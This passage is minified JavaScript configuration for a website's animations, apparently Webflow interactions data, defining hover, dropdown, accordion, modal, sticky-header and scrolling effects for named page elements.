BlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c506",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab885dd0},"e-2403":{id:"e-2403",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-354",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2404"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c509",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c509",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab8ab026},"e-2404":{id:"e-2404",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-355",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2403"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c509",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c509",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab8ab02f},"e-2405":{id:"e-2405",name:"",animationType:"custom",eventTypeId:"TAB_ACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-354",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2406"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c50c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c50c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab8aec48},"e-2406":{id:"e-2406",name:"",animationType:"custom",eventTypeId:"TAB_INACTIVE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-355",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2405"}},mediaQueries:["main","medium"],target:{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c50c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d9b2216e8471782845aea2|b08cd102-a049-5a2e-a9b0-10db3ce5c50c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x195ab8aec52}},actionLists:{"a-20":{id:"a-20",title:"Scroll Progress",continuousParameterGroups:[{id:"a-20-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-20-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".progress-bar",selectorGuids:["ca3e4e20-070d-983a-0151-37980fdc0a70"]},xValue:0,yValue:null,locked:!1}}]},{keyframe:100,actionItems:[{id:"a-20-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".progress-bar",selectorGuids:["ca3e4e20-070d-983a-0151-37980fdc0a70"]},xValue:1,locked:!1}}]}]}],createdOn:0x18340cb4cfd},"a-23":{id:"a-23",title:"Link Hover over",actionItemGroups:[{actionItems:[{id:"a-23-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon-inline-16px",selectorGuids:["05a1e37d-fc14-4499-0926-b020465c7b3d"]},xValue:3,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7a5808},"a-24":{id:"a-24",title:"Link Hover out",actionItemGroups:[{actionItems:[{id:"a-24-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".icon-inline-16px",selectorGuids:["05a1e37d-fc14-4499-0926-b020465c7b3d"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7b8538},"a-25":{id:"a-25",title:"Mega Link Hover over",actionItemGroups:[{actionItems:[{id:"a-25-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link-title",selectorGuids:["e1fe5efe-259d-d859-1b1f-fd6f2a3143bd"]},globalSwatchId:"da4f7fa3",rValue:94,bValue:245,gValue:45,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7ed56e},"a-26":{id:"a-26",title:"Mega Link Hover out",actionItemGroups:[{actionItems:[{id:"a-26-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link-title",selectorGuids:["e1fe5efe-259d-d859-1b1f-fd6f2a3143bd"]},globalSwatchId:"e9db1b9e",rValue:1,bValue:1,gValue:1,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1838a7ed56e},"a-33":{id:"a-33",title:"Hide Mobile Sticky CTA",actionItemGroups:[{actionItems:[{id:"a-33-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inQuint",duration:500,target:{id:"65e0e056a6634304d78c7103|ce9e772d-b847-22c2-6f81-f7abd0cb30da"},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-33-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"65e0e056a6634304d78c7103|ce9e772d-b847-22c2-6f81-f7abd0cb30da"},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183b3e57d70},"a-34":{id:"a-34",title:"Show Mobile Sticky CTA",actionItemGroups:[{actionItems:[{id:"a-34-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"65e0e056a6634304d78c7103|ce9e772d-b847-22c2-6f81-f7abd0cb30da"},value:"flex"}}]},{actionItems:[{id:"a-34-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{id:"65e0e056a6634304d78c7103|ce9e772d-b847-22c2-6f81-f7abd0cb30da"},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x183b3e66e4e},"a-31":{id:"a-31",title:"Dropdown over",actionItemGroups:[{actionItems:[{id:"a-31-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}},{id:"a-31-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.9,yValue:.9,locked:!0}},{id:"a-31-n-11",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}}]},{actionItems:[{id:"a-31-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"block"}}]},{actionItems:[{id:"a-31-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-31-n-13",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:1,yValue:1,locked:!0}},{id:"a-31-n-10",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outCubic",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x182fd691131},"a-32":{id:"a-32",title:"Dropdown out",actionItemGroups:[{actionItems:[{id:"a-32-n-4",actionTypeId:"STYLE_BORDER",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mega-nav-link",selectorGuids:["160a1a87-cce6-a9d6-0393-0c2846081225"]},globalSwatchId:"51e0117e",rValue:208,bValue:221,gValue:213,aValue:1}}]},{actionItems:[{id:"a-32-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".top-menu-icon",selectorGuids:["e3cd0ab8-640c-d7ff-b833-0c7d6d050556"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-32-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:0,unit:""}},{id:"a-32-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},xValue:.95,yValue:.95,locked:!0}}]},{actionItems:[{id:"a-32-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".drop-nav-wrap",selectorGuids:["1f6603af-ba96-c65d-9c95-4a83b69a565d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x182fd709684},"a-68":{id:"a-68",title:"Wall of Kindness row 1",actionItemGroups:[{actionItems:[{id:"a-68-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".this-is-what-scrolls._1",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae23"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-68-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:5e4,target:{selector:".this-is-what-scrolls._1",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae23"]},xValue:-1599,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1843f09086c},"a-69":{id:"a-69",title:"Wall of Kindness row 2",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".this-is-what-scrolls._2",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae21"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-69-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:42e3,target:{selector:".this-is-what-scrolls._2",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae21"]},xValue:-1599,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1843f09086c},"a-70":{id:"a-70",title:"Wall of Kindness row 3",actionItemGroups:[{actionItems:[{id:"a-70-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".this-is-what-scrolls._3",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae22"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-70-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:34e3,target:{selector:".this-is-what-scrolls._3",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae22"]},xValue:-1599,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1843f09086c},"a-72":{id:"a-72",title:"CU Nav Dropdown over",actionItemGroups:[{actionItems:[{id:"a-72-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".cu-nav-dropdown-arrow",selectorGuids:["5b4002bb-67c6-6c9b-4c98-f819cc33a685"]},zValue:-90,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-72-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cu-nav-dropdown-arrow",selectorGuids:["5b4002bb-67c6-6c9b-4c98-f819cc33a685"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18444b007f3},"a-76":{id:"a-76",title:"CU Nav Dropdown out",actionItemGroups:[{actionItems:[{id:"a-76-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cu-nav-dropdown-arrow",selectorGuids:["5b4002bb-67c6-6c9b-4c98-f819cc33a685"]},zValue:-90,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18444b007f3},"a-77":{id:"a-77",title:"CU Nav hover over",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".cu-nav-hover-current",selectorGuids:["1f08dbb1-f742-1f00-793b-75029acd6c04"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18444b5d0db},"a-74":{id:"a-74",title:"CU Nav hover out",actionItemGroups:[{actionItems:[{id:"a-74-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".cu-nav-hover-current",selectorGuids:["1f08dbb1-f742-1f00-793b-75029acd6c04"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18444b5d0db},"a-39":{id:"a-39",title:"Mobile Nav Open",actionItemGroups:[{actionItems:[{id:"a-39-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"none"}},{id:"a-39-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-39-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},value:"flex"}}]},{actionItems:[{id:"a-39-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".nav-wrap",selectorGuids:["4dcaf5f7-4c49-f516-d584-96f80e2d9eec"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x183c8b259ca},"a-78":{id:"a-78",title:"Hide this on page load",actionItemGroups:[{actionItems:[{id:"a-78-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".hide-this-on-page-load",selectorGuids:["1a8aa0ce-daba-b7c0-442b-24e99819fa6c"]},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x184623bb5f8},"a-81":{id:"a-81",title:"Accordion Open",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-content",selectorGuids:["2e715f51-ddc0-231d-e3bb-768400b3e327"]},value:"none"}}]},{actionItems:[{id:"a-81-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-content",selectorGuids:["2e715f51-ddc0-231d-e3bb-768400b3e327"]},value:"block"}},{id:"a-81-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".accordion-icon",selectorGuids:["af982cf6-7f0f-9dc3-e3d0-bb415f2f9c25"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18477b7bdc9},"a-82":{id:"a-82",title:"Accordion Close",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-content",selectorGuids:["2e715f51-ddc0-231d-e3bb-768400b3e327"]},value:"none"}},{id:"a-82-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".accordion-icon",selectorGuids:["af982cf6-7f0f-9dc3-e3d0-bb415f2f9c25"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18477b89645},"a-90":{id:"a-90",title:"Modal 1 - Popup close",actionItemGroups:[{actionItems:[{id:"a-90-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"PARENT",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:0,unit:""}}]},{actionItems:[{id:"a-90-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1836a58729d},"a-89":{id:"a-89",title:"Modal 1 - Popup open",actionItemGroups:[{actionItems:[{id:"a-89-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:"none"}},{id:"a-89-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:0,unit:""}}]},{actionItems:[{id:"a-89-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:"flex"}},{id:"a-89-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"SIBLINGS",selector:".fs_modal-1_popup",selectorGuids:["2d06d365-db6b-1ac7-74be-92c685947aa2"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1836a58729d},"a-91":{id:"a-91",title:"Show Blog sticky header",actionItemGroups:[{actionItems:[{id:"a-91-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},yValue:-100,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-91-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},value:"none"}}]},{actionItems:[{id:"a-91-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},value:"block"}}]},{actionItems:[{id:"a-91-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:700,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18604992a10},"a-92":{id:"a-92",title:"Hide Blog sticky header",actionItemGroups:[{actionItems:[{id:"a-92-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},yValue:-100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-92-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".blog-sticky-header",selectorGuids:["508f3a63-2820-d92a-159f-00aa81c258d5"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1860499d97a},"a-71":{id:"a-71",title:"Wall of Kindness row 4",actionItemGroups:[{actionItems:[{id:"a-71-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:0,target:{selector:".this-is-what-scrolls._4",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae20"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-71-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:26e3,target:{selector:".this-is-what-scrolls._4",selectorGuids:["51336f19-7084-b49c-c42d-1dd877f5ae1e","51336f19-7084-b49c-c42d-1dd877f5ae20"]},xValue:-1599,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1843f09086c},"a-112":{id:"a-112",title:"QR: Show Currently Reading Conclusion",actionItemGroups:[{actionItems:[{id:"a-112-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-6",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0b9"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-99":{id:"a-99",title:"QR: Mouse wheel ani",actionItemGroups:[{actionItems:[{id:"a-99-n-11",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},heightValue:.6,widthUnit:"%",heightUnit:"em",locked:!1}}]},{actionItems:[{id:"a-99-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-99-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inCirc",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},heightValue:1.2,widthUnit:"PX",heightUnit:"em",locked:!1}}]},{actionItems:[{id:"a-99-n-9",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outCirc",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},yValue:.5,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-99-n-10",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outCirc",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},heightValue:.7,widthUnit:"PX",heightUnit:"em",locked:!1}}]},{actionItems:[{id:"a-99-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:1e3,easing:"inOutQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-99-n-12",actionTypeId:"STYLE_SIZE",config:{delay:1e3,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-mouse-dot",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc0a5"]},heightValue:.6,widthUnit:"PX",heightUnit:"em",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cb27fbe},"a-105":{id:"a-105",title:"QR: Hide Currently Reading 2",actionItemGroups:[{actionItems:[{id:"a-105-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-2",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0d1"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-102":{id:"a-102",title:"QR: Nav Menu close",actionItemGroups:[{actionItems:[{id:"a-102-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:0,unit:""}}]},{actionItems:[{id:"a-102-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:0,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},xValue:5,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-102-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},value:0,unit:""}},{id:"a-102-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_text_tnr-xl",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc046"]},value:0,unit:""}},{id:"a-102-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:0,target:{selector:".qr_nav_menu-wrapper",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08e"]},xValue:5,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-102-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCirc",duration:0,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},xValue:5,xUnit:"vw",yUnit:"PX",zUnit:"PX"}},{id:"a-102-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{selector:".saas-reports-hub-mobile_dropdown",selectorGuids:["b97cabb6-4de5-b440-f561-a933869c0106"]},value:0,unit:""}}]},{actionItems:[{id:"a-102-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_nav_menu",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc08f"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18770fb5e21},"a-110":{id:"a-110",title:"QR: Show Currently Reading 1",actionItemGroups:[{actionItems:[{id:"a-110-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_currently-reading.is-1",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc085","127bbe11-94ae-a472-5d8a-9f1d3b9fc0c2"]},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187760ffa59},"a-104":{id:"a-104",title:"QR: Nav Menu Icon 